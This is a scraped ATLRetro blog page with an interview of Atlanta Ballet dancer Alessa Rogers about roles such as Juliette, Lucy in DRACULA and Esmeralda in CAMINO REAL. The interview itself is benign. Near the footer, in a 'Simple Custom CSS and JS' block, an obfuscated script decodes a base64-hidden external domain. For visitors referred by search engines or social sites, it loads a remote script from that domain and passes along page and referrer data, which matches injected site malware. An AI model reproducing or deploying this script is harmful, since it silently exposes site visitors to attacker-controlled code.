<div id="attachment_13447" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/MG_7284-Maillots-Romeo-et-Juliette-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg"><img decoding="async" aria-describedby="caption-attachment-13447" class="size-medium wp-image-13447" src="https://www.atlretro.com/wp-content/uploads/2015/03/MG_7284-Maillots-Romeo-et-Juliette-Photo-by-Charlie-McCullers-Atlanta-Ballet-300x191.jpg" alt="Maillot's Romeo et Juliette - Photo Credit: Charlie  McCullers " width="300" height="191" srcset="https://atlretro.com/wp-content/uploads/2015/03/MG_7284-Maillots-Romeo-et-Juliette-Photo-by-Charlie-McCullers-Atlanta-Ballet-300x191.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/MG_7284-Maillots-Romeo-et-Juliette-Photo-by-Charlie-McCullers-Atlanta-Ballet-1024x651.jpg 1024w, https://atlretro.com/wp-content/uploads/2015/03/MG_7284-Maillots-Romeo-et-Juliette-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg 1264w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13447" class="wp-caption-text">Maillot&#8217;s ROMEO ET JULIETTE &#8211; Photo Credit: Charlie McCullers</p></div>
<p>growth and to be able to grow myself within that. I think the most gratifying part of my job is when someone who has never seen dance before comes to a show and realizes that it is completely unlike the stilted, inaccessible performance that they had anticipated. You might be surprised at how much even the most jeans and baseball-cap wearing of people can enjoy a night at the ballet. (You can even come in your jeans, by the way!)</p>
<p><em>We see that you just recently wrapped your role as Juliette in Jean-Christophe Maillot’s ROMEO ET JULIETTE. What was it like to play the part of one of the world’s most well-known literary female characters?</em></p>
<p>Juliette was the highlight of my career so far. Having so recently finished, it is hard to imagine ever having that profound an experience on stage again- but of course I have to hope that another ballet that special will come along again. To portray a character that everyone is familiar with, I actually had to throw all my preconceived ideas out the window. I had to forget everything I thought I knew and had been told about Juliette so that I could start fresh, with no one else’s interpretations in my head; and be able to discover her for myself again as if for the first time. That’s what I tried to do at least.</p>
<p><em>What was it like playing “Lucy” in Michael Pink’s adaptation of Bram Stoker’s DRACULA? Anything fun about that performance you’d like to share with our readers?</em></p>
<p>“<strong>Lucy</strong>” was one of the most fun experiences I’ve had on stage. She is such a complex character and it is almost always more fun to be the dark character than a sweet, vapid heroine. It’s something I hope to be able to do more in the future- the villain role. In the ballet DRACULA, the blood is made from corn syrup and everything gets drenched in it; so my pointe shoes, my hair, the whole backstage smells sweet. Every time I smell corn syrup now I think &#8211; <em>vampires.</em></p>
<div id="attachment_13448" style="width: 610px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-in-Dracula.-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13448" class=" wp-image-13448" src="https://www.atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-in-Dracula.-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg" alt="&quot;Lucy&quot; in Dracula. Photo Credit: Charlie McCullers" width="600" height="363" srcset="https://atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-in-Dracula.-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg 700w, https://atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-in-Dracula.-Photo-by-Charlie-McCullers-Atlanta-Ballet-300x181.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-13448" class="wp-caption-text">&#8220;Lucy&#8221; in DRACULA. Photo Credit: Charlie McCullers</p></div>
<p><em>Who or what influenced you to become a dancer? Any intriguing stories about how you got started?</em></p>
<p>I saw my sister’s dance recital when I was four years old, and in it there was a piece with bumblebee costumes. I decided right then and there I had to start ballet so that I could get one. (<em>Full disclosure: Still haven’t gotten one!</em>) And basically since I was four years old, I wanted to be a professional ballet dancer. I remember my sister and I once thinking it’d be a great idea to sleep in a split the whole night. The next day I couldn’t walk, but these are just the things we did (A<em>nd we weren’t even the crazy ones</em>!) I had lots of ideas growing up about what to do after I retired (<em>dancers retire in their 30s generally</em>) but I knew I’d have to be a dancer first. I don’t know that I ever made a conscious decision about the matter &#8211; it was just something I took for granted would happen.</p>
<div id="attachment_13449" style="width: 210px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13449" class="size-medium wp-image-13449" src="https://www.atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet-200x300.jpg" alt="&quot;Esmeralda&quot; - Camino Real - Photo Credit: Charlie  McCullers " width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2015/03/Alessa-Rogers-as-Esmeralda-Camino-Real-Photo-by-Charlie-McCullers-Atlanta-Ballet-683x1024.jpg 683w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-13449" class="wp-caption-text">&#8220;Esmeralda&#8221; &#8211; Camino Real &#8211; Photo Credit: Charlie McCullers</p></div>
<p><em>If you could be any character in any ballet or adaptation that you haven’t played before, who would it be and why?</em></p>
<p>Hmm. I don’t know that I really have any dream roles, per se, though I do have a lot of choreographers whose work I would love to do: <strong><a href="https://www.hubbardstreetdance.com/index.php?option=com_dancer&amp;view=dancerdetail&amp;dancer_id=7">Alejandro Cerrudo</a></strong>, <strong><a href="https://www.theballetbag.com/2013/06/12/nacho-duato/">Nacho Duato</a></strong>, <strong><a href="https://www.google.com/url?sa=t&amp;rct=j&amp;q=&amp;esrc=s&amp;source=web&amp;cd=7&amp;sqi=2&amp;ved=0CC8QFjAG&amp;url=http%3A%2F%2Fwww.stuttgart-ballet.de%2Fcompany%2Fmarco-goecke%2F&amp;ei=btYIVZ-0CpSLsQTAtYDwCw&amp;usg=AFQjCNE-Ng-LOzkqOyrRolqgQPKuSdT9RQ&amp;sig2=m5-p_hZayu6ZYR-IdQR8Jw&amp;bvm=bv.8819">Marco Goecke</a></strong>, <strong><a href="https://www.jirikylian.com/">Jiri Kylian</a></strong>, <strong><a href="https://www.williamforsythe.de/">William Forsythe</a></strong>, to name a few. My favorite roles are acting roles, so any chance I have to inhabit a character is always a fun process for me. I think you learn so much about the human experience when you put yourself into the skin of someone other than yourself. There are some great works of literature that I would love to see adapted into ballets &#8211; <strong>JANE EYRE</strong>, <strong>GREAT EXPECTATIONS</strong>, <strong>THE MISTS OF AVALON</strong>.</p>
<p>But actually, now that I think about it- when I was 11 or 12, I went to see the ballet <strong><a href="https://www.youtube.com/watch?v=XUZjSuz73uk">THE RITE OF SPRING</a></strong> choreographed by <strong><a href="https://www.nytimes.com/1995/10/18/obituaries/salvatore-aiello-51-led-dance-troupe.html">Salvatore Aiello</a></strong>. I brought my book with me to the show because back then I was very bored by ballet. But as soon as the curtain went up everything changed. I had never seen a ballet like that before &#8211; there was nothing pretty about it; no tutus or buns or pink satin ribbons. It was raw and physical and scary and I loved it. It changed everything for me about my perception of what dance is capable of. At the end of the ballet the lead woman is stripped down to her underwear and covered in paint and is sacrificed &#8211; that’s a ballet I’d love to do!</p>
<p><em>Can you tell our readers a little (without giving too much away) about your role as “Esmeralda” in Helen Pickett’s adaptation and world premiere of Tennessee Williams’ stage-play, CAMINO REAL?</em></p>
<p>I am sharing the role of “<strong>Esmeralda</strong>” in our world premiere next week. The play is inhabited by characters from literature, like “<strong>Don Quixote</strong>” and “<strong>Casanova</strong>.” “<strong>Esmeralda</strong>” has her roots in <strong>Victor Hugo</strong>’s <strong>THE HUNCHBACK OF NOTRE DAME</strong>. She is a young gypsy girl who is held captive by her mother and is sold as a prostitute. Not a role I’ve had too much experience in playing fortunately!</p>
<p><em>Tennessee Williams’ CAMINO REAL, first performed in 1953, was one of the first American plays to break the fourth wall. Do you and the company</em></p>
<div id="attachment_13450" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/03/Camino-Real-Play.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13450" class="size-full wp-image-13450" src="https://www.atlretro.com/wp-content/uploads/2015/03/Camino-Real-Play.jpg" alt="Tennessee Williams' &quot;Camino Real&quot;" width="300" height="459" srcset="https://atlretro.com/wp-content/uploads/2015/03/Camino-Real-Play.jpg 300w, https://atlretro.com/wp-content/uploads/2015/03/Camino-Real-Play-196x300.jpg 196w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-13450" class="wp-caption-text">Tennessee Williams&#8217; CAMINO REAL</p></div>
<p><em>have anything special planned for this exciting three-day performance? Will there be additional runs?</em></p>
<p>I don’t want to give too much away, but there are a lot of firsts in this ballet. I think the audience will be surprised by a lot of what they see &#8211; many of the dancers (<em>me included</em>) actually have speaking roles which has been a challenge for us. There is an original score, original costumes, an original set and they are all amazing. The collaborative nature of this ballet has been so exciting. Just being in the same studio with all these talented, creative designers and artists who are working so hard (<em>I’m pretty sure some of the production team has just been sleeping at the studio in order to get this massive ballet built.</em>) has been so cool to watch. I just can’t wait to get into the theater and see it all come together and come to life!</p>
<p><em>Who are some of your favorite vintage and retro dancers and why?</em></p>
<p>I grew up in Charlotte (for the most part) and <strong>North Carolina Dance Theatre</strong> (NCDT) dancer <strong><a href="https://www.zoominfo.com/p/Katie-Hanlon-Mayo/277983417">Kati Hanlon</a></strong> was my hero. I think more than her being an amazing dancer, which she was, she was a really kind person. That affected me a lot as a young dancer &#8211; having someone who was so down-to-earth and approachable to emulate, as opposed to an icy, photo-shopped, perfect cut-out who couldn’t be bothered to smile at the clumsy kid who idolized her. Actually Kati was the lead woman in the production of THE RITE OF SPRING that I spoke of earlier. Eventually she became my teacher and then my co-worker at NCDT. It was one of my first magical stage moments the first time I shared a stage with her as a co-worker.</p>
<p>Nowadays, it is the people who I am surrounded by on a daily basis who inspire me the most. Atlanta Ballet dancers like <strong><a href="https://www.youtube.com/watch?v=rwcxfLCFlEA">Rachel Van Buskirk</a></strong> and <strong><a href="https://centre.atlantaballet.com/news/the-get-to-know-jackie-nash/">Jackie Nash</a></strong> who can be so powerful and so soft at the same time. It’s interesting because those two have a very different style of dancing than I do. But I love to watch them and cheer them on and learn what I can from them.</p>
<p><em>What’s next for Alessa Rogers?</em></p>
<p>A show a month until our season ends in May and then guesting with the <strong><a href="https://www.neworleansballettheatre.com/">New Orleans Ballet Theater</a></strong> and <strong><a href="https://www.atlantaballet.com/wabi-sabi">Wabi Sabi</a></strong> in the summertime. I hope to be able to keep dancing until they drag me out of the studio when I’m around a hundred and then after that…I have some more plans!</p>
<p><em>Can you tell us something you&#8217;d like folks to know about you that they don&#8217;t know already?</em></p>
<p>In my spare time, I like to relax by rock climbing!</p>
<p><em>What question do you wish somebody would ask you in an interview but they never do and what’s the answer?</em></p>
<p>Q: Would you like some ice cream? And my answer? Yes, yes I do!</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/alejandro-cerrudo/" rel="tag">Alejandro Cerrudo</a>, <a href="https://atlretro.com/tag/alessa-rogers/" rel="tag">Alessa Rogers</a>, <a href="https://atlretro.com/tag/atlanta-ballet/" rel="tag">Atlanta Ballet</a>, <a href="https://atlretro.com/tag/atlanta-ballet-orchestra/" rel="tag">Atlanta Ballet Orchestra</a>, <a href="https://atlretro.com/tag/camino-real/" rel="tag">Camino Real</a>, <a href="https://atlretro.com/tag/carmina-burana/" rel="tag">Carmina Burana</a>, <a href="https://atlretro.com/tag/casanova/" rel="tag">Casanova</a>, <a href="https://atlretro.com/tag/cobb-energy-centre/" rel="tag">Cobb Energy Centre</a>, <a href="https://atlretro.com/tag/daphne-kendall/" rel="tag">Daphne Kendall</a>, <a href="https://atlretro.com/tag/david-bintley/" rel="tag">David Bintley</a>, <a href="https://atlretro.com/tag/don-quixote/" rel="tag">Don Quixote</a>, <a href="https://atlretro.com/tag/dorothy-alexander/" rel="tag">Dorothy Alexander</a>, <a href="https://atlretro.com/tag/dracula/" rel="tag">Dracula</a>, <a href="https://atlretro.com/tag/esmeralda/" rel="tag">Esmeralda</a>, <a href="https://atlretro.com/tag/hamlet/" rel="tag">Hamlet</a>, <a href="https://atlretro.com/tag/helen-pickett/" rel="tag">Helen Pickett</a>, <a href="https://atlretro.com/tag/jackie-nash/" rel="tag">Jackie Nash</a>, <a href="https://atlretro.com/tag/jean-christophe-maillot/" rel="tag">Jean-Christophe Maillot</a>, <a href="https://atlretro.com/tag/jiri-kylian/" rel="tag">Jiri Kylian</a>, <a href="https://atlretro.com/tag/kati-hanlon/" rel="tag">Kati Hanlon</a>, <a href="https://atlretro.com/tag/marco-goecke/" rel="tag">Marco Goecke</a>, <a href="https://atlretro.com/tag/michael-pink/" rel="tag">Michael Pink</a>, <a href="https://atlretro.com/tag/nacho-duato/" rel="tag">Nacho Duato</a>, <a href="https://atlretro.com/tag/national-choreographers-initiative/" rel="tag">National Choreographers Initiative</a>, <a href="https://atlretro.com/tag/new-orleans-ballet-theatre/" rel="tag">New Orleans Ballet Theatre</a>, <a href="https://atlretro.com/tag/north-carolina-dance-theatre/" rel="tag">North Carolina Dance Theatre</a>, <a href="https://atlretro.com/tag/peter-salem/" rel="tag">Peter Salem</a>, <a href="https://atlretro.com/tag/rachel-van-buskirk/" rel="tag">Rachel Van Buskirk</a>, <a href="https://atlretro.com/tag/romeo-et-juliette/" rel="tag">Romeo et Juliette</a>, <a href="https://atlretro.com/tag/salvatore-aiello/" rel="tag">Salvatore Aiello</a>, <a href="https://atlretro.com/tag/steven-mills/" rel="tag">Steven Mills</a>, <a href="https://atlretro.com/tag/tennessee-williams/" rel="tag">Tennessee Williams</a>, <a href="https://atlretro.com/tag/terpsicorps-theatre-of-dance/" rel="tag">Terpsicorps Theatre of Dance</a>, <a href="https://atlretro.com/tag/the-hunchback-of-notre-dame/" rel="tag">The Hunchback of Notre Dame</a>, <a href="https://atlretro.com/tag/the-rite-of-spring/" rel="tag">The Rite of Spring</a>, <a href="https://atlretro.com/tag/twyla-tharp/" rel="tag">Twyla Tharp</a>, <a href="https://atlretro.com/tag/victor-hugo/" rel="tag">Victor Hugo</a>, <a href="https://atlretro.com/tag/wabi-sabi/" rel="tag">Wabi Sabi</a>, <a href="https://atlretro.com/tag/william-forsythe/" rel="tag">william forsythe</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9154,"search_query":"","signature":"53dcda00f11438ae12adc33be46e1e85","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=68287ed5f1","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":9154,"search_query":"","signature":"53dcda00f11438ae12adc33be46e1e85","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>